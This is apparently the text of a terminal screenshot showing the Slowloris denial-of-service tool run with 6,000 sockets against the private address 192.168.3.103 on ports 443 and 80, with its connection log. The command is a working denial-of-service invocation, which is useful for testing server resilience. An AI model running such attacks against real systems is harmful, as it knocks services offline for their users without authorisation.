 visheshrangwani — slowloris -s 6000 -p 443 192.168.3.103 — 112×30
~ — slowloris -s 6000 -p 80 192.168.3.103 ...
~ — slowloris -s 6000 -p 443 192.168.3.103 +
[04-12-2022 01:09:47] Creating sockets...
[04-12-2022 01:09:51] Sending keep-alive headers...
[04-12-2022 01:09:51] Socket count: 0
[04-12-2022 01:09:51] Creating 6000 new sockets...
[04-12-2022 01:10:10] Sending keep-alive headers...
[04-12-2022 01:10:10] Socket count: 0
[04-12-2022 01:10:10] Creating 6000 new sockets...
[04-12-2022 01:10:29] Sending keep-alive headers...
[04-12-2022 01:10:29] Socket count: 0
[04-12-2022 01:10:29] Creating 6000 new sockets...
[04-12-2022 01:10:48] Sending keep-alive headers...
[04-12-2022 01:10:48] Socket count: 0
[04-12-2022 01:10:48] Creating 6000 new sockets...
^C[04-12-2022 01:10:50] Stopping Slowloris
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.3.103 ]
[04-12-2022 01:10:54] Attacking 192.168.3.103 with 6000 sockets.
[04-12-2022 01:10:54] Creating sockets...
[04-12-2022 01:11:18] Sending keep-alive headers...
[04-12-2022 01:11:18] Socket count: 709
[04-12-2022 01:11:18] Creating 5291 new sockets...
[04-12-2022 01:13:49] Sending keep-alive headers...
[04-12-2022 01:13:49] Socket count: 2557
[04-12-2022 01:13:49] Creating 5333 new sockets...
[04-12-2022 01:15:51] Sending keep-alive headers...
[04-12-2022 01:15:51] Socket count: 2556
[04-12-2022 01:15:51] Creating 5245 new sockets...
[04-12-2022 01:17:41] Sending keep-alive headers...
[04-12-2022 01:17:41] Socket count: 2556
[04-12-2022 01:17:41] Creating 5255 new sockets...